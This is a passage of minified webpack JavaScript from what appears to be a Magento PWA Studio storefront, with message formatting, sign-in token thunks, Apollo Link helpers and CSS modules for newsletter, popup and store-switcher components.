if(Object(a.e)(f))u.push({type:r.literal,value:f.value})
else if(Object(a.i)(f))"number"==typeof c&&u.push({type:r.literal,value:n.getNumberFormat(t).format(c)})
else{var h=f.value
if(!(s&&h in s))throw new o.e(h,l)
var g=s[h]
if(Object(a.b)(f))g&&"string"!=typeof g&&"number"!=typeof g||(g="string"==typeof g||"number"==typeof g?String(g):""),u.push({type:"string"==typeof g?r.literal:r.object,value:g})
else if(Object(a.c)(f)){var m="string"==typeof f.style?i.date[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.l)(f)){m="string"==typeof f.style?i.time[f.style]:Object(a.d)(f.style)?f.style.parsedOptions:void 0
u.push({type:r.literal,value:n.getDateTimeFormat(t,m).format(g)})}else if(Object(a.f)(f)){(m="string"==typeof f.style?i.number[f.style]:Object(a.g)(f.style)?f.style.parsedOptions:void 0)&&m.scale&&(g*=m.scale||1),u.push({type:r.literal,value:n.getNumberFormat(t,m).format(g)})}else{if(Object(a.k)(f)){var v=f.children,b=f.value,y=s[b]
if(!isFormatXMLElementFn(y))throw new o.d(b,"function",l)
var w=y(formatToParts(v,t,n,i,s,c).map(function(e){return e.value}))
Array.isArray(w)||(w=[w]),u.push.apply(u,w.map(function(e){return{type:"string"==typeof e?r.literal:r.object,value:e}}))}if(Object(a.j)(f)){if(!(x=f.options[g]||f.options.other))throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s))}else if(Object(a.h)(f)){var x
if(!(x=f.options["=".concat(g)])){if(!Intl.PluralRules)throw new o.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',o.a.MISSING_INTL_API,l)
var _=n.getPluralRules(t,{type:f.pluralType}).select(g-(f.offset||0))
x=f.options[_]||f.options.other}if(!x)throw new o.c(f.value,g,Object.keys(f.options),l)
u.push.apply(u,formatToParts(x.value,t,n,i,s,g-(f.offset||0)))}else;}}}return function mergeLiteral(e){return e.length<2?e:e.reduce(function(e,t){var n=e[e.length-1]
return n&&n.type===r.literal&&t.type===r.literal?n.value+=t.value:e.push(t),e},[])}(u)}!function(e){e[e.literal=0]="literal",e[e.object=1]="object"}(r||(r={}))},"/dq9":function(e,t,n){"use strict"
n.r(t),n.d(t,"signOut",function(){return g}),n.d(t,"getUserDetails",function(){return m}),n.d(t,"resetPassword",function(){return v}),n.d(t,"setToken",function(){return b}),n.d(t,"clearToken",function(){return y})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("rUvP"),c=n("ky13"),l=n("E2jM"),u=n("8/Xb"),p=n("irFh"),d=n("o+cj"),f=n("WkIg"),h=new s.a,g=function signOut(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=i()(a.a.mark(function _callee(t,n,r){var o,i
return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:if(o=r.apolloClient,!(i=e.revokeToken)){n.next=11
break}return n.prev=3,n.next=6,i()
case 6:n.next=11
break
case 8:n.prev=8,n.t0=n.catch(3)
case 11:return n.next=13,t(y())
case 13:return n.next=15,t(d.a.reset())
case 15:return n.next=17,Object(p.clearCheckoutDataFromStorage)()
case 17:return n.next=19,Object(c.a)(o)
case 19:return n.next=21,Object(l.a)(o)
case 21:return n.next=23,t(Object(u.removeCart)())
case 23:case"end":return n.stop()}},_callee,null,[[3,8]])}))
return function thunk(e,n,r){return t.apply(this,arguments)}}()},m=function getUserDetails(e){var t=e.fetchUserDetails
return function(){var e=i()(a.a.mark(function _callee2(){var e,n,r,o,i,s,c,l,u=arguments
return a.a.wrap(function _callee2$(a){for(;;)switch(a.prev=a.next){case 0:for(e=u.length,n=new Array(e),r=0;r<e;r++)n[r]=u[r]
if(o=n[0],i=n[1],s=i(),!s.user.isSignedIn){a.next=16
break}return o(d.a.getDetails.request()),a.prev=5,a.next=8,t()
case 8:c=a.sent,l=c.data,o(d.a.getDetails.receive(l.customer)),a.next=16
break
case 13:a.prev=13,a.t0=a.catch(5),o(d.a.getDetails.receive(a.t0))
case 16:case"end":return a.stop()}},_callee2,null,[[5,13]])}))
return function thunk(){return e.apply(this,arguments)}}()},v=function resetPassword(e){var t=e.email
return function(){var e=i()(a.a.mark(function _callee3(){var e,n,r,o,i=arguments
return a.a.wrap(function _callee3$(a){for(;;)switch(a.prev=a.next){case 0:for(e=i.length,n=new Array(e),r=0;r<e;r++)n[r]=i[r]
return(o=n[0])(d.a.resetPassword.request()),a.next=5,Promise.resolve(t)
case 5:o(d.a.resetPassword.receive())
case 6:case"end":return a.stop()}},_callee3)}))
return function thunk(){return e.apply(this,arguments)}}()},b=function setToken(e){return function(){var t=i()(a.a.mark(function _callee4(){var t,n,r,o,i=arguments
return a.a.wrap(function _callee4$(a){for(;;)switch(a.prev=a.next){case 0:for(t=i.length,n=new Array(t),r=0;r<t;r++)n[r]=i[r]
o=n[0],h.setItem("signin_token",e,f.f),o(d.a.setToken(e))
case 4:case"end":return a.stop()}},_callee4)}))
return function thunk(){return t.apply(this,arguments)}}()},y=function clearToken(){return function(){var e=i()(a.a.mark(function _callee5(){var e,t,n,r,o=arguments
return a.a.wrap(function _callee5$(a){for(;;)switch(a.prev=a.next){case 0:for(e=o.length,t=new Array(e),n=0;n<e;n++)t[n]=o[n]
r=t[0],h.removeItem("signin_token"),r(d.a.clearToken())
case 4:case"end":return a.stop()}},_callee5)}))
return function thunk(){return e.apply(this,arguments)}}()}},0:function(e,t,n){n("FASw"),n("SMaB"),e.exports=n("tjUo")},"0Kn9":function(e,t,n){"use strict"
n.d(t,"b",function(){return a})
var r=n("sINF"),a={}
t.a=r.a.withExtraArgument(a)},"0Yjg":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".newsletter-newsletterWrapper-PgP{\n  width: 100%;\n  max-width: 520px;\n  display: flex;\n  flex-direction: column;\n  position: relative;\n}\n.newsletter-newsletterTitle-1X2{\n  width: 100%;\n  position: relative;\n  max-width: 100%;\n  font-size: 20px;\n  line-height: 1.5;\n  color: #fff;\n  margin-bottom: 25px;\n  font-weight: 600;\n}\n.newsletter-newsletterForm-qbc{\n  width: 100%;\n  display: flex;\n  flex-wrap: wrap;\n  position: relative;\n}\n.newsletter-newsletterFormGroupWrapper-3rg{\n  width: 100%;\n  max-width: 385px;\n  padding-right: 6px;\n}\n.rtl .newsletter-newsletterFormGroupWrapper-3rg{\n  padding-right: 0;\n  padding-left: 6px;\n}\n.newsletter-newsletterFormGroupWrapper-3rg p{\n  background-color: #fff;\n  font-size: 12px;\n  padding: 5px 10px;\n  line-height: 1;\n  width: max-content;\n  font-weight: 400;\n  margin-top: 5px;\n}\n.newsletter-newsletterBtn-3GW{\n  width: 100%;\n  flex: 1;\n  display: flex;\n  flex-wrap: wrap;\n  background-color: #FD930A;\n  font-size: 16px;\n  line-height: 1.5;\n  color: #fff;\n  height: 51px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n  border: 1px solid #FD930A;\n  transition: .3s all ease-in-out;\nborder-radius: 4px;\n}\n.newsletter-newsletterBtn-3GW:hover{\n  background-color: transparent;\n  color: #FD930A;\n}\n.newsletter-newsletterForm-qbc span{\n  height: auto !important;\n}\n.newsletter-newsletterInput-gG9{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: none;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  padding: 11px;\n  margin: 0;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-newsletterInputError-2Vo{\n  width: 100%;\n  position: relative;\n  min-height: 51px;\n  max-width: 100%;\n  border: 1px solid #ff0000;\n  background-color: #F6F9F8;\n  font-size: 16px;\n  color: #000;\n  line-height: 1.5;\n  border-radius: 4px;\n  padding: 11px;\n}\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n.newsletter-newsletterInputError-2Vo:-webkit-autofill,\n.newsletter-newsletterInputError-2Vo:-webkit-autofill:hover, \n.newsletter-newsletterInputError-2Vo:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #F6F9F8 inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n\ninput:focus-visible{\n  box-shadow: none;\n  outline: none;\n}\n.newsletter-newsletterInput-gG9::-webkit-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9:-ms-input-placeholder { \n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n\n.newsletter-newsletterInput-gG9::placeholder {\n  font-size: 16px;\n  color: #818181;\n  line-height: 1.5;\n  text-decoration: none;\n}\n.newsletter-mobileEnabled-339{\n  margin: auto;\n  margin-bottom: 30px;\n}\n\n\n.newsletter-messageError-1va{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #ff0000;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n.newsletter-messageSuccess-35K{\n  width: 100%;\n  position: relative;\n  padding: 10px;\n  background-color: rgb(255, 255, 255);\n  font-size: 14px;\n  padding: 15px;\n  color: #4BB543;\n  margin-top: 5px;\n  text-align: center;\n  border-radius: 4px;\n  overflow: hidden;\n}\n\n\n\n\n\n\n\n\n\n.newsletter-newsletterInput-gG9:-webkit-autofill,\n.newsletter-newsletterInput-gG9:-webkit-autofill:hover, \n.newsletter-newsletterInput-gG9:-webkit-autofill:focus, \n.newsletter-newsletterInput-gG9:-webkit-autofill:active  {\n  -webkit-box-shadow: 0 0 0 30px #F6F9F8 inset;\n}\n\n\n\n@media (max-width: 1199px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 410px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 270px;\n  }\n}\n\n\n@media (max-width: 991px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 320px;\n      padding-right: 20px;\n  }\n  .rtl .newsletter-newsletterWrapper-PgP{\n      padding-right: 0px;\n      padding-left: 20px;\n  }\n  .newsletter-newsletterFormGroupWrapper-3rg{\n      max-width: 180px;\n  }\n}\n\n\n@media (max-width: 767px) {\n  .newsletter-newsletterWrapper-PgP{\n      max-width: 100%;\n      text-align: center;\n      margin-bottom: 40px;\n  }\n  .newsletter-newsletterForm-qbc{\n    max-width: 440px;\n    margin-left: auto;\n    margin-right: auto;\n  }\n  .newsletter-newsletterTitle-1X2{\n    font-size: 18px;\n    margin-bottom: 15px;\n  }\n}",""]),t.locals={newsletterWrapper:"newsletter-newsletterWrapper-PgP",newsletterTitle:"newsletter-newsletterTitle-1X2",newsletterForm:"newsletter-newsletterForm-qbc",newsletterFormGroupWrapper:"newsletter-newsletterFormGroupWrapper-3rg",newsletterBtn:"newsletter-newsletterBtn-3GW",newsletterInput:"newsletter-newsletterInput-gG9",newsletterInputError:"newsletter-newsletterInputError-2Vo",mobileEnabled:"newsletter-mobileEnabled-339",messageError:"newsletter-messageError-1va",messageSuccess:"newsletter-messageSuccess-35K"}},"11o1":function(e,t,n){e.exports=n.p+"logo-d5m.svg"},"16Al":function(e,t,n){"use strict"
var r=n("WbBG")
function emptyFunction(){}function emptyFunctionWithReset(){}emptyFunctionWithReset.resetWarningCache=emptyFunction,e.exports=function(){function shim(e,t,n,a,o,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")
throw s.name="Invariant Violation",s}}function getShim(){return shim}shim.isRequired=shim
var e={array:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,elementType:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction}
return e.PropTypes=e,e}},"17x9":function(e,t,n){e.exports=n("16Al")()},"1KZI":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("dDsW"),s=n("RIqP"),c=n.n(s),l=n("J4zp"),u=n.n(l),p=n("MVZn"),d=n.n(p),f={USD:{symbol:"$",decimal:".",groupDelim:","},GBP:{symbol:"£",decimal:".",groupDelim:","},EUR:{symbol:"€",decimal:".",groupDelim:","}},h={formatToPartsPatch:function formatToPartsPatch(e,t){var n=e.currency,r=e.maximumFractionDigits,a=e.useGrouping,o=f[n]||d()({},f.USD,{symbol:n}),i=o.symbol,s=o.decimal,l=o.groupDelim,p=[{type:"currency",value:i}],h=t.toFixed(r).match(/\d+/g),g=u()(h,2),m=g[0],v=g[1]
if(!1!==a){var b=[],y=m.length%3,w=m
y>0&&(b.push(JSON.stringify({type:"integer",value:m.slice(0,y)})),w=m.slice(y))
var x=w.match(/\d{3}/g)
x&&b.push.apply(b,c()(x.map(function(e){return JSON.stringify({type:"integer",value:e})})))
var _=","+JSON.stringify({type:"group",value:l})+",",E=JSON.parse("[".concat(b.join(_),"]"))
p.push.apply(p,c()(E))}else p.push({type:"integer",value:m})
return p.concat([{type:"decimal",value:s},{type:"fraction",value:v}])},toParts:function toParts(e){return this.formatToParts?this.formatToParts(e):h.formatToPartsPatch(this.resolvedOptions(),e)}},g=h,m=n("VX74"),v=n("lW44"),b=function Price(e){var t=Object(i.a)().locale,n=Object(m.useQuery)(v.b).data,o=n&&n.storeConfig&&n.storeConfig.store_group_name,s=o&&"Qatar"===o?0:3,c=e.value,l=e.currencyCode,u=e.classes,p=g.toParts.call(new Intl.NumberFormat(t,{style:"currency",currency:l,minimumFractionDigits:s}),c).map(function(e,t){var n=u[e.type],r="".concat(t,"-").concat(e.value)
return a.a.createElement("span",{key:r,className:n},e.value)})
return a.a.createElement(r.Fragment,null,p)}
b.propTypes={classes:Object(o.shape)({currency:o.string,integer:o.string,decimal:o.string,fraction:o.string}),value:o.number.isRequired,currencyCode:o.string.isRequired},b.defaultProps={classes:{}}
t.a=b},"1VXf":function(e,t,n){"use strict"
n.d(t,"d",function(){return filterProps}),n.d(t,"a",function(){return s}),n.d(t,"c",function(){return createIntlCache}),n.d(t,"b",function(){return createFormatters}),n.d(t,"e",function(){return getNamedFormat})
var r=n("mrSG"),a=n("Mu++"),o=n("cmTm"),i=n("EuEu")
function filterProps(e,t,n){return void 0===n&&(n={}),t.reduce(function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t},{})}var s={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){}}
function createIntlCache(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function createFastMemoizeCache(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,n){e[t]=n}}}}}function createFormatters(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}})
var t=Intl.RelativeTimeFormat,n=Intl.ListFormat,i=Intl.DisplayNames,s=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.DateTimeFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.dateTime),strategy:o.b.variadic}),c=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.NumberFormat).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.number),strategy:o.b.variadic}),l=Object(o.a)(function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]
return new((e=Intl.PluralRules).bind.apply(e,Object(r.c)([void 0],t,!1)))},{cache:createFastMemoizeCache(e.pluralRules),strategy:o.b.variadic})
return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:Object(o.a)(function(e,t,n,o){return new a.a(e,t,n,Object(r.a)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:l}},o||{}))},{cache:createFastMemoizeCache(e.message),strategy:o.b.variadic}),getRelativeTimeFormat:Object(o.a)(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n]
return new(t.bind.apply(t,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.relativeTime),strategy:o.b.variadic}),getPluralRules:l,getListFormat:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(n.bind.apply(n,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.list),strategy:o.b.variadic}),getDisplayNames:Object(o.a)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return new(i.bind.apply(i,Object(r.c)([void 0],e,!1)))},{cache:createFastMemoizeCache(e.displayNames),strategy:o.b.variadic})}}function getNamedFormat(e,t,n,r){var a,o=e&&e[t]
if(o&&(a=o[n]),a)return a
r(new i.h("No ".concat(t," format named: ").concat(n)))}},"1VZ0":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".fieldIcons-root-30W {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'before input after';\n    grid-template-columns: auto 1fr auto;\n    width: 100%;\n}\n\n.fieldIcons-input-2tr {\n    align-items: center;\n    display: flex;\n    grid-column: before-start / after-end;\n    grid-row: input-start / input-end;\n}\n\n/* .input > input {\n    padding: calc(1.875rem * var(--iconsBefore) + 0.625rem);\n} */\n\n.fieldIcons-before-DYA,\n.fieldIcons-after-22G {\n    align-items: center;\n    display: flex;\n    justify-content: center;\n    /* margin: 0 2px; */\n    pointer-events: none;\n    width: 2.5rem;\n    z-index: 1;\n}\n\n.fieldIcons-before-DYA:empty,\n.fieldIcons-after-22G:empty {\n    display: none;\n}\n\n.fieldIcons-before-DYA {\n    grid-area: before;\n}\n\n.fieldIcons-after-22G {\n    grid-area: after;\n}\n\n.fieldIcons-before-DYA svg {\n    stroke: rgb(var(--venia-global-color-gray-600));\n}\n",""]),t.locals={root:"fieldIcons-root-30W",input:"fieldIcons-input-2tr",before:"fieldIcons-before-DYA",after:"fieldIcons-after-22G"}},"1jQf":function(e,t,n){"use strict"
n.r(t),n.d(t,"Observable",function(){return a}),n.d(t,"getOperationName",function(){return c.a}),n.d(t,"ApolloLink",function(){return p}),n.d(t,"concat",function(){return u}),n.d(t,"createOperation",function(){return createOperation}),n.d(t,"empty",function(){return empty}),n.d(t,"execute",function(){return execute}),n.d(t,"from",function(){return from}),n.d(t,"fromError",function(){return fromError}),n.d(t,"fromPromise",function(){return fromPromise}),n.d(t,"makePromise",function(){return l}),n.d(t,"split",function(){return split}),n.d(t,"toPromise",function(){return toPromise})
var r=n("ABJ/"),a=n.n(r).a,o=n("qVdT"),i=function(e,t){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)}
var s=function(){return(s=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
var c=n("RRgQ")
!function(e){function LinkError(t,n){var r=e.call(this,t)||this
return r.link=n,r}(function __extends(e,t){function __(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})(LinkError,e)}(Error)
function isTerminating(e){return e.request.length<=1}function toPromise(e){var t=!1
return new Promise(function(n,r){e.subscribe({next:function(e){t||(t=!0,n(e))},error:r})})}var l=toPromise
function fromPromise(e){return new a(function(t){e.then(function(e){t.next(e),t.complete()}).catch(t.error.bind(t))})}function fromError(e){return new a(function(t){t.error(e)})}function createOperation(e,t){var n=s({},e)
return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){n=s({},n,"function"==typeof e?e(n):e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return s({},n)}}),Object.defineProperty(t,"toKey",{enumerable:!1,value:function(){return function getKey(e){var t=e.query,n=e.variables,r=e.operationName
return JSON.stringify([r,t,n])}(t)}}),t}function passthrough(e,t){return t?t(e):a.of()}function toLink(e){return"function"==typeof e?new p(e):e}function empty(){return new p(function(){return a.of()})}function from(e){return 0===e.length?empty():e.map(toLink).reduce(function(e,t){return e.concat(t)})}function split(e,t,n){var r=toLink(t),o=toLink(n||new p(passthrough))
return isTerminating(r)&&isTerminating(o)?new p(function(t){return e(t)?r.request(t)||a.of():o.request(t)||a.of()}):new p(function(t,n){return e(t)?r.request(t,n)||a.of():o.request(t,n)||a.of()})}var u=function(e,t){var n=toLink(e)
if(isTerminating(n))return n
var r=toLink(t)
return isTerminating(r)?new p(function(e){return n.request(e,function(e){return r.request(e)||a.of()})||a.of()}):new p(function(e,t){return n.request(e,function(e){return r.request(e,t)||a.of()})||a.of()})},p=function(){function ApolloLink(e){e&&(this.request=e)}return ApolloLink.prototype.split=function(e,t,n){return this.concat(split(e,t,n||new ApolloLink(passthrough)))},ApolloLink.prototype.concat=function(e){return u(this,e)},ApolloLink.prototype.request=function(e,t){throw new o.a(1)},ApolloLink.empty=empty,ApolloLink.from=from,ApolloLink.split=split,ApolloLink.execute=execute,ApolloLink}()
function execute(e,t){return e.request(createOperation(t.context,function transformOperation(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query}
return t.operationName||(t.operationName="string"!=typeof t.query?Object(c.a)(t.query):""),t}(function validateOperation(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var a=r[n]
if(t.indexOf(a)<0)throw new o.a(2)}return e}(t))))||a.of()}},"1mvf":function(e,t,n){e.exports=n.p+"bg-footer-KPe.svg"},"2Fve":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
"function"==typeof Symbol&&Symbol.iterator,"function"==typeof Symbol&&Symbol.asyncIterator
var r="function"==typeof Symbol?Symbol.toStringTag:"@@toStringTag"},"2OET":function(e,t,n){"use strict"
n.d(t,"b",function(){return s}),n.d(t,"a",function(){return c})
var r=n("q1tI"),a=n("2mql"),o=n.n(a)
n("N3fz"),o.a.default||o.a
var i=r.createContext(null),s=(i.Consumer,i.Provider),c=i},"2SoB":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".notificationPopup-dialog-lmc{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    max-width: 480px;\r\n    position: absolute;\r\n    left: 50%;\r\n    top: 50%;\r\n    transform: translate(-50%, -50%);\r\n    max-height: 90%;\r\n    background-color: #fff;\r\n    padding: 40px 50px;\r\n}\r\n.notificationPopup-headerButton-2Zn{\r\n    position: absolute;\r\n    right: 14px;\r\n    top: 14px;\r\n}\r\n.notificationPopup-headerButton-2Zn:hover{\r\n    opacity: 0.7;\r\n}\r\n.notificationPopup-dialog-lmc p{\r\n    font-size: 23px;\r\n    font-weight: 600;\r\n    line-height: 1.4;\r\n    margin: 0 0 23px;\r\n    text-align: center;\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button{\r\n    width: 100%;\r\n    background-color: #0b71c2;\r\n    border: 1px solid #0b71c2;\r\n    color: #fff;\r\n    height: 50px;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    padding: 0px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: 0.3s background-color ease-in-out;\r\n    white-space: nowrap;\r\n    font-weight: 700;\r\n    margin: 0 10px 0 0;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child{\r\n    margin-right: 0;\r\n    background-color: #fff;\r\n    border-color: #0a60a4;\r\n    color: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_{\r\n    display: flex;\r\n    align-items: center;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:hover{\r\n    background: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child:hover{\r\n    background-color: #0a60a4;\r\n    border-color: #0a60a4;\r\n    color: #fff;\r\n}\r\n.notificationPopup-contents-3k_{\r\n    padding: 16px;\r\n}\r\n@media (max-width:576px) {\r\n    .notificationPopup-dialog-lmc{\r\n        max-width: 98%;\r\n        padding: 50px 30px;\r\n    }\r\n    .notificationPopup-contents-3k_{\r\n        padding: 0;\r\n    }\r\n    .notificationPopup-dialog-lmc p{\r\n        max-width: 286px;\r\n        margin: 0 auto 25px;\r\n    }\r\n    .notificationPopup-btnWrap-3j_ button{\r\n        min-width: inherit;\r\n        width: 50%;\r\n    }\r\n}\r\n\r\n@media (max-width:320px) {\r\n\r\n.notificationPopup-dialog-lmc{\r\n    padding: 50px 20px 40px;\r\n}\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button:focus{\r\n    box-shadow: none;\r\n}\r\n.notificationPopup-erroWrap-2E_ .notificationPopup-errorMessage-1q5{\r\n    color: red;\r\n    font-size: 14px;\r\n    margin-bottom: 0;\r\n    margin-top: 10px;\r\n    font-weight: 400;\r\n}\r\n",""]),t.locals={dialog:"notificationPopup-dialog-lmc",headerButton:"notificationPopup-headerButton-2Zn",btnWrap:"notificationPopup-btnWrap-3j_",contents:"notificationPopup-contents-3k_",erroWrap:"notificationPopup-erroWrap-2E_",errorMessage:"notificationPopup-errorMessage-1q5"}},"2mql":function(e,t,n){"use strict"
var r=n("TOwV"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={}
function getStatics(e){return r.isMemo(e)?i:s[e.$$typeof]||a}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=i
var c=Object.defineProperty,l=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,f=Object.prototype
e.exports=function hoistNonReactStatics(e,t,n){if("string"!=typeof t){if(f){var r=d(t)
r&&r!==f&&hoistNonReactStatics(e,r,n)}var a=l(t)
u&&(a=a.concat(u(t)))
for(var i=getStatics(e),s=getStatics(t),h=0;h<a.length;++h){var g=a[h]
if(!(o[g]||n&&n[g]||s&&s[g]||i&&i[g])){var m=p(t,g)
try{c(e,g,m)}catch(e){}}}}return e}},"3IO0":function(e,t){e.exports=function toNoCase(e){return n.test(e)?e.toLowerCase():r.test(e)?(function unseparate(e){return e.replace(o,function(e,t){return t?" "+t:""})}(e)||e).toLowerCase():a.test(e)?function uncamelize(e){return e.replace(i,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}(e).toLowerCase():e.toLowerCase()}
var n=/\s/,r=/(_|-|\.|:)/,a=/([a-z][A-Z]|[A-Z][a-z])/
var o=/[\W_]+(.|$)/g
var i=/(.)([A-Z]+)/g},"3UD+":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e)
t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"3Y6b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=function usePlaceholderImage(e){var t=e.displayPlaceholder,n=e.imageHasError,r=e.imageIsLoaded
return{shouldRenderPlaceholder:!(!t||r&&!n)}}},"3dMm":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeAndLanguageSwitcher-languageSwitcher-2Sw{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n    margin-left: auto;\n}\n\n\n.storeAndLanguageSwitcher-languageSwitcherInner-uFZ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n    cursor: pointer;\n}\n\n.storeAndLanguageSwitcher-imageWrapper-2ay{\n    width: 20px;\n    display: flex;\n    flex-direction: column;\n    margin-right: 7px;\n    height: 15px;\n}\n.storeAndLanguageSwitcher-imageWrapper-2ay img:nth-child(1){\n    height: 15px;\n}\n\n\n.storeAndLanguageSwitcher-divider-15J{\n    font-size: 12px;\n    line-height: 1;\n    color: #D0D0D0;\n    font-weight: 400;\n    padding: 0px 5px;\n}\n.storeAndLanguageSwitcher-language-aGs,\n.storeAndLanguageSwitcher-country-3mK{\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    font-weight: 500;\n    text-decoration: none;\n}\n\n\n.storeAndLanguageSwitcher-languageMobile-3iI{\n    position: absolute;\n    top: 45px;\n    right: 15px;\n    width: 160px;\n    z-index: 99;\n    \n}\n.rtl + .storeAndLanguageSwitcher-languageMobile-3iI{\n    right: auto;\n    left: 15px;\n}\n.storeAndLanguageSwitcher-languageMobileInner-2P7{\n    width: 100%;\n    background-color: #fff;\n    border: 1px solid #C5C5C5;\n    border-radius: 6px;\n    position: relative;\n    padding: 